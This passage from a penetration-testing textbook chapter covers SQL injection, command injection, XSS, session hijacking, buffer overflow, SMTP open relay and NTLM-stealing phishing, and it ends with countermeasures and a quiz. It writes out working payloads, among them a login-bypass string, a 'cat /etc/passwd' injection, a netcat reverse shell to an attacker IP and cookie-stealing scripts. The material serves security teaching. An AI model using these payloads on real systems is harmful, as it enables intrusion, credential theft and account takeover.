
Figure 14.15 – The login page is exploited and data is retrieved
Now, as shown in Figure 14.15, the SQL injection query is accepted, and the attacker was able to retrieve the data. But how does this happen? What caused this query to exploit the login request to log in to the web application?
So, before jumping into the exploitation logic details, let’s first understand how login works.
Whenever a user enters a username and password, the request is submitted at the server end, and it checks the username and password (in hash format) present in the database. If the credentials are correct, the user will log in, and if the credentials are not correct, the web application will throw a logic error. This looks like this at the backend:
SELECT username, password from USERS where username = '<username>' and password = '<password>';
Let’s now insert our injection into the preceding query:
SELECT username, password from USERS where username = '1'or'1'='1' and password = '1'or'1'='1';
Now, if you closely look at the preceding query, the username field, 1, is balanced with the second quote and the second query is '1'='1' means if the username = '1' is not true then validate if '1'='1' is TRUE and 1=1 is always true. So, this means the validation at the server end is not validating the credentials properly, and hence, the attacker was able to log in and retrieve data from the database.
Now, there are different types of SQL injections such as error-based, double query, blind SQL time-based, and Boolean=based. Please make sure to go through each SQL injection from the following link and practice on freely available platforms such as Mutillidae: https://portswigger.net/web-security/sql-injection.
Now that we have learned about SQL injection, let’s look to other types of important injection-based attacks.
Remote code execution
Remote Code Execution, or RCE for short, is one of the most dangerous vulnerabilities of all time because it allows an attacker to execute remote system commands. The impact of this attack is so drastic that an attacker can gain full control of a machine via malware execution to exfiltrate confidential data and, by doing lateral movement, compromise other machines and full domain. Let’s understand this with a simple demonstration:
- There is a simple page available to echo a message. Let’s enter the keyword test to understand the behavior of a web application:

Figure 14.16 – A message test is echoed back with test
As shown in Figure 14.16, the message test is echoed back to the screen. Let’s run the system commands.
- Enter the test; cat /etc/passwd command to extract the passwd file contents:

Figure 14.17 – Results displayed for the test; cat /etc/passwd file
As shown in Figure 14.17, the passwd file contents are displayed. Let’s move one step further to compromise the machine.
- Run test; nc 192.168.64.130 9191 -e /bin/bash in the message field and open a TCP tunnel through netcat. The following screenshot shows that the attacker can control the machine:

Figure 14.18 – The reverse shell executed
As shown in Figure 14.18, an attacker can control the remote machine. So, now that we understand some of the injection-based web application attacks, let’s look into scripting-based attacks, which are used to compromise a web application and its users as well.
Cross-Site Scripting (XSS)
XSS is a client-side attack in which an attacker injects malicious scripts into the trusted code of web applications and binds them into a malicious link. Once the victim visits that web application or clicks on that link, the malicious code gets executed in the victim’s system if proper sanitization by the web application has not been done properly.
An XSS attack usually happens when there is some message being displayed on a screen. For example, if there is a search message box and a user types in Test, the results for the test will be displayed back on the screen, but if you look closely, you will see that the Test keyword will remain stored in the source code of the application, as shown in the following screenshot:

Figure 14.19 – The Test keyword stored in a web application’s source code
Now, as shown in Figure 14.19, what if an attacker replaces the Test keyword with some malicious script? Let’s understand this with XSS classifications:
There are three types of XSS attacks:
- Reflected XSS: This type of attack occurs when an attacker injects malicious code into a web application. The server responds to the attacker’s query with a pop-up message at the client-side browser end. Let’s demonstrate that with an example.
Enter the <script>alert("XSS");</script> malicious script and click on the message button. Immediately, a popup will be shown on the client-side browser end, as shown in the following screenshot:

Figure 14.20 – Reflected XSS
As shown in Figure 14.20, the XSS message was displayed on the screen. Let’s now understand another type of XSS, which is very dangerous and can cause a lot of damage if executed.
- Stored XSS: This type of XSS occurs when an attacker injects and stores malicious scripts in a database, and the victim visits that page and clicks on that link.
For example, let’s say there is a username field and no proper input validation or sanitization in place at the web application end. An attacker would inject the malicious script, and once the victim visits that page to update any value and clicks on the update or open button, immediately the malicious script would be executed on the victim’s system. This type of XSS proves to be dangerous, as they often remain hidden in the form fields. Let’s understand this with a demonstration:
- There is a blog entry available on the web application, and any user can update the blog, as shown in the following screenshot:

Figure 14.21 – A blog entry
As shown in Figure 14.21, there is a hidden entry on line number 2.
- Now, add another malicious script. Once the victim visits and clicks on the Save Blog Entry button, the malicious XSS script will be executed, as shown in the following screenshot:

Figure 14.22 – A stored XSS demonstration
As shown in Figure 14.22, once any user visits the page and tries to update the fields, the hidden malicious script will be executed on the client’s machine. Finally, there is another type of XSS, known as the Document Object Model (DOM) XSS.
- DOM XSS: This type of attack occurs at the client browser end only, unlike stored or reflected XSS, where the response is received from the server end. To exploit this type of XSS, an attacker injects the malicious script directly into the document objects and crafts the malicious URL to pass on to the victim. So, let’s demonstrate with a simple example:

Figure 14.23 – The DOM stores the Key value
As shown in Figure 14.23, the Key=test value is stored and reflected on the screen. Let’s look at the JavaScript code to understand the logic behind the DOM storage.
- The following screenshot shows the pMessage parameter storing the value in the HTML code:

Figure 14.24 – Vulnerable JavaScript code
As shown in Figure 14.24, the pMessage parameter stores the value in the Message span of the innerHTML, and innerHTML doesn’t sanitize the storage and, hence, is vulnerable to the DOM XSS.
Figure 14.25 – The malicious XSS script executed at the browser end
As shown in Figure 14.25, there is a different type of XSS script that is injected into the web page unlike with the <script> tags. There are plenty of available XSS scripts on the internet to bypass various filters in code, or Web Application Firewalls (WAFs). Please feel free to use those scripts as well.
So, now that we understand the XSS, let’s now look at a very interesting attack that is not so common in web applications but is an important entry on the penetration testing checklist.
Buffer overflow
A buffer is known as temporary storage that holds data while it is being released from a store and transfers it to another location. Now, if an attacker could control that buffer space, they could easily inject malicious code to perform arbitrary command injections or crash a backend server.
Buffer overflow is known to be a very dangerous vulnerability, as it could crash a whole backend infrastructure. Hence, in real-time production environments, penetration testers avoid the buffer overflow attack.
This vulnerability generally occurs in applications, but some of the examples can also be considered for web applications. For example, in a username field where only six characters are allowed, an attacker could inject a huge number of characters, leading to the web server crashing.
Let’s understand this with the help of an example:
- The following screenshot shows that a web page is accepting a string and asks the user to enter a number to display the string on the screen:

Figure 14.26 – Strings displayed 10 times on screen
As shown in Figure 14.26, the this is buffer overflow test string is displayed 10 times. Now, if we were to enter a huge value of, say, 10,000,000 times, the backend server would not be able to process this much data, and hence, the server will crash if input validation and sanitization are not done properly.
- The following screenshot shows that the web application hosting the web server has crashed, and an attacker is not able to access the website:

Figure 14.27 – The web server crashed
As shown in Figure 14.27, the server is not able to process this many requests and, hence, crashes.
So, now that we have learned the basics of buffer overflow, let’s move to another class of web application attack that is not directly involved in compromising a backend infrastructure but compromises or hijacks end user accounts.
Session hijacking
Session hijacking is a well-known attack in which an attacker compromises a user’s account by compromising their session. This can be achieved in multiple ways, but the prominent methods are brute force, cookie injections, network sniffing, and reverse engineering. So, let’s first understand what sessions are all about?
Now, we know that HTTP is a stateless protocol, which means once a whole end-to-end transaction finishes, the connection between a user’s machine and a server is also lost, and the user has to request another transaction again. So, to keep track of the end user’s activity, application developers came up with a new technology to keep session records so that the user doesn’t have to request multiple sessions for the same or new transactions.
These session records are known as cookies and are stored on a client’s machine. These types of cookies are called persistent-based cookies.
But with time, attacks on cookies also evolved, so developers came with up another brilliant idea from a security perspective to store cookies for a limited period, and these are called session-based cookies or non-persistent cookies. But with time, attacks on non-persistent cookies also evolved.
So, let’s understand what cookies look like. This is shown in the following screenshot:

Figure 14.28 – A cookie assigned to user admin
As shown in Figure 14.28, once a user is successfully authenticated, the web server assigns a cookie for the user to traverse through the application without getting logged out.
So, now that we understand what sessions are all about, let’s look at some of the session-based attacks.
Session hijacking via XSS
Now, we learned about XSS in the XSS section, so we will directly jump into cookie stealing:
- Enter the following script in the search bar of the DNS lookup page:
Script - <script>alert(document.cookie);</script>
This is shown in the following screenshot:

Figure 14.29 – A cookie-stealing script
As shown in Figure 14.29, a cookie-stealing JavaScript code is injected into the DNS search bar.
- The following screenshot shows that the web application is vulnerable and not secured against session hijacking:

Figure 14.30 – A session token of the current user
As shown in Figure 14.30, once the victim clicks on the crafted payload, the attacker will be able to compromise the victim’s cookies to authenticate their account. So, now that we have learned about session hijacking via XSS, let’s look at another session hijacking attack.
Session hijacking via cookie tampering
Cookie tampering is an attack in which an attacker in a response header manipulates the cookie parameter of an authenticated user to compromise higher-privileged accounts:
- The following screenshot shows that a test user is logged in:

Figure 14.31 – A test user is logged in
As shown in Figure 14.31, the test user is logged in. Let’s intercept the request using Burp Suite and understand the cookie formation.

Figure 14.32 – uid=29 is set to the test user
As shown in Figure 14.32, PHPSESSID and uid=29, two parameters as cookies, are set to the test user. But it’s important to understand which cookie parameter is being set for the user to authenticate.
- The following screenshot shows that a uid=29 parameter is set to the test user:

Figure 14.33 – uid=29 is set as a cookie to the test user
As shown in Figure 14.33, the uid=29 parameter is only set as a cookie. So, let’s manipulate other parameters to check whether we can authenticate as some other user or not.
- Now, change the uid=29 parameter to uid=1, as shown in the following screenshot:
Figure 14.34 – The uid=1 manipulated cookie
As shown in Figure 14.34, the user authentication uid cookie is manipulated to 1.
- Now, forward the request. The following screenshot shows that the admin user is logged in now:

Figure 14.35 – The user admin is logged in now
As shown in Figure 14.35, we are authenticated as the admin user.
Now, although we have learned about the major session-based attacks, it would be very difficult for us to demonstrate all possible attacks here. We expect you to practice other session attacks, such as brute force and session fixation. Let’s move on to another section and learn about email service loopholes.
Email protocols and loopholes
Email, short for electronic mail, is used to send and receive messages in electronic form. To send or receive emails, there are three main protocols:
- Post Office Protocol (POP(3))
- Internet Message Access Protocol (IMAP(4))
- Simple Mail Transfer Protocol (SMTP)
All of these protocols are used to send and receive emails, but all of them are different from each other. So, let’s understand the key differences between these three email protocols:
- POP(3): The current version of POP is 3; hence, it is written sometimes as POP3 or POP(3). The major difference between POP(3) and IMAP and SMTP is that after sending or receiving emails from the server, it creates a local copy of the complete mail in the client’s machine and then deletes the email copy from the exchange server. Optionally, you can configure not to delete the email once downloaded. POP(3) uses port numbers 110 or 995 (SSL/TLS).
- IMAP(4): The current version of IMAP is 4; hence, it is written sometimes as IMAP4 or IMAP(4). IMAP is known as an advanced version of POP3 because after creating a local copy of the header of an email message, it does not delete the email from the exchange server. IMAP uses port numbers 143 and 993 (SSL/TLS).
- SMTP: This is the primary protocol used to send or relay email messages to Mail Exchange (MX) servers from email clients such as Outlook and Apple Mail. SMTP uses port numbers 25, 465, and 587.
So, let’s combine all three email protocols and understand how they work in real time:
Figure 14.36 – Email protocols
As shown in Figure 14.36, all these protocols work together to send and receive emails. So, now that we understand the basics of email protocols, let’s now look at the weaknesses of email protocols.
Important Note
For this chapter, we will perform penetration testing on the SMTP protocol, but the same methodology can be performed on the other two protocols as well. We expect you to practice those in your inbuilt lab.
SMTP protocol loopholes
As time passes, security researchers always come up with new techniques almost every day to exploit Mail Exchange (MX) servers. So, let’s understand the different ways to exploit SMTP.
Using the NMAP utility, let’s perform a vulnerability scan of the remotely installed SMTP server on port 25. This is shown in the following screenshot:
Figure 14.37 – SMTP vulnerability scanning
As shown in Figure 14.37, from the fingerprint strings, a lot of information about the SMTP server, such as the open Oracle-TNS connection and JAVA-RMI, is available to be exploited remotely. This chapter focuses only on SMTP, but please feel free to explore these as well.
The fingerprint strings also reveal some of the commands, such as HELLO and HELP, but the SMTP server is not vulnerable to Exim exploits.
The SMTP server has default users configured as well. Also, it supports open relay, which makes it easy to attack any internal organization user by sending phishing emails from any other user with the same or an open domain.
So, let’s exploit this by sending phishing emails to a locally configured user, as shown in the following screenshot:

Figure 14.38 – An SMTP relay email
As shown in Figure 14.38, an attacker crafted a fake email to send it to another user. Now, what if an attacker sends a crafted reverse tcp connection payload or creates a Command and Control Center (C2C) from the victim’s outlook to their external server to read emails or compromise the victim’s machine as well? We will leave this to you to explore further.
Another major drawback of using SMTP with default configurations is that any attacker, by sniffing in an internal network, can eavesdrop on ongoing configurations, as shown in the following screenshot:

Figure 14.39 – cleartext sniffed data
As shown in Figure 14.39, an attacker sitting inside an organization can easily sniff a cleartext SMTP ongoing conversation. So, now that we have learned some of the attacks on the SMTP protocol, let’s look at some of the attacks on email gateways during red-team operations.
Phishing
Phishing is a very well-known and common attack these days. Phishing involves an attacker sending a fake email that contains malicious links that redirect to external pages, such as fake Amazon or Facebook pages, or malicious office files, such as Word, PDF, and Excel files.
Nowadays, these payloads are very common and are known to security professionals, but there is another type of malicious payload, which is crafted as HTML and used to compromise the New Technology LAN Manager (NTLM) hashes of domain users.
This phishing attack is very useful, as a victim doesn’t even have to open the email; just a single click on it is enough. When the victim closes Outlook and reopens it, the attacker would be able to compromise the NTLM hashes. This can also be achievable by crafting a payload inside an Excel, Word, or PDF file, as we will demonstrate:
- Craft an HTML payload and attach it to Outlook, as shown in the following screenshot:

Figure 14.40 – A malicious HTML-crafted payload
As shown in Figure 14.40, an attacker crafted an HTML payload. Let’s send this HTML content to the victim.
- Now, once the victim receives the email and clicks on it, a popup opens immediately and tries to contact the attacker’s server. This is shown in the following screenshot:

Figure 14.41 – A malicious HTML-crafted payload
As shown in Figure 14.41, once the victim clicks on the email, Outlook will immediately start connecting to the attacker’s server to access the requested file.
- Once the attacker receives the request from the victim’s machine, the responder utility will immediately capture the NTLM credentials or even cleartext if the Web Proxy Auto-Discover (WPAD) protocol is enabled:

Figure 14.42 – Cleartext credentials received
As shown in Figure 14.42, WPAD was enabled, and hence the victim’s autosaved credentials were immediately captured at the attacker’s end. This attack is very useful during red team operations, especially for compromising domain admin hashes or credentials.
Important Note
Although we have learned about various attacks on email protocols, gateways, and so on, there are more advanced attacks available that attackers usually use to compromise email gateways, such as sending malware, email exchange injections, and account takeovers, which are not covered in this chapter. However, we expect you to practice those as well.
Let’s now look at some simple steps to protect our web and email services.
Countermeasures and defense
To protect web applications and email services from attackers, the following countermeasures can be adopted:
- Implement proper input validation in the source code of a web application to protect against major injection attacks, such as SQLI and XSS.
- Implement proper session management, such as secured session tokens, to mitigate session-based attacks, such as session hijacking and cookie tampering.
- Set up multi-factor authentication to protect email gateway authentications.
- Set up proper mobility and security for internal domains.
- Disable email relays if not required or implement authentication and disable default users.
- All attachments should be properly scanned for virus-based signatures, and extensions such as .exe, .bat, and .msi should be blacklisted and blocked immediately.
- Domain filtering should be enabled in email gateways.
Summary
In this chapter, we have learned about web application communication protocols such as HTTP and HTTP2. We also looked into the security issues caused by HTTP and resolved them by introducing the SSL/TLS certificate embedded in the HTTP, and we came up with a new secured protocol, HTTPS. We also learned about various web application attacks, such as SQL injection, XSS, session hijacking, and buffer overflow, with practical examples. Another service we looked at was email and its corresponding protocols, vulnerabilities, and gateway attacks.
In the next chapter, we will look into more advanced topics such as enterprise security protocols, including LDAP and SMB, their operations, their usage, and their corresponding attacks. We will also look into SQL server attacks, which can leverage an attacker to compromise even a domain admin.
Questions
- Which port is used for HTTP?
- 80
- 443
- 25
- 1001
- Which port is used for HTTPS?
- 80
- 99
- 8443
- 443
- Which protocol uses the SSL/TLS certificate to transmit data?
- SMTP
- HTTP
- HTTPS
- NTLM
- SQL injection is classified as what?
- XSS
- Injection
- Phishing
- Overflow
- An XSS attack is used for what?
- Cookie stealing
- Website defacement
- Account compromise
- All of the preceding
- A session hijacking attack is used to do what?
- Compromise a user account
- Remotely execute commands
- Upload malware to servers
- Crash a website
- Which protocol is used to send emails?
- POP3
- SMTP
- IMAP
- LAN
- SMTP runs on which port?
- 99
- 25
- 110
- 443
- A phishing attack is used to do what?
- Send fake emails
- Extract a database
- Relay emails
- Perform vulnerability scans